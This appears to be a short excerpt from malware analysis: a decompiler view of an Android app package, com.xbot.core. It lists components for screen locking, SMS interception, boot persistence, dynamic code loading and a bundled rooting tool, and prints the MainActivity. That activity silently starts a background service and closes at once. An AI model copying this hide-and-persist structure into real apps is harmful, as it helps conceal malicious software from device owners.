 MainActivity.class - Java Decompiler
File Edit Navigation Search Help
dfda8e52df5ba1852d518220363f81a06f51910397627df6cdde98d15948de65-dex2jar.jar
android.annotation
com
alephzain.framaroot
google.gson
xbot.core
activities
locker
network
smsreceivers
tools
DexLoader.class
LockService.class
NetworkState.class
PhoneContact.class
xWebAPI.class
xWebChromeClient.class
xWebClient.class
AlarmReceiver.class
BuildConfig.class
Consts.class
Log.class
MainActivity.class
Network.class
OnBootHandler.class
PhoneCallListener.class
R.class
RunService.class
SMSHandler.class
Script.class
ScriptLoader.class
Settings.class
xAPI.class
org.mozilla
src.main.java.com.google.gson
MainActivity.class
package com.xbot.core;
import android.app.Activity;
import android.content.Intent;
import android.os.Bundle;
public class MainActivity
extends Activity
{
public static Boolean _noservice = Boolean.valueOf(false);
private MainActivity _activity = null;
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
Log.init();
this._activity = this;
if (!_noservice.booleanValue()) {
startService(new Intent(this, RunService.class));
}
Log.write("Starting MainActivity");
finish();
}
protected void onStart()
{
super.onStart();
setTitle(Consts.activityName);
}
}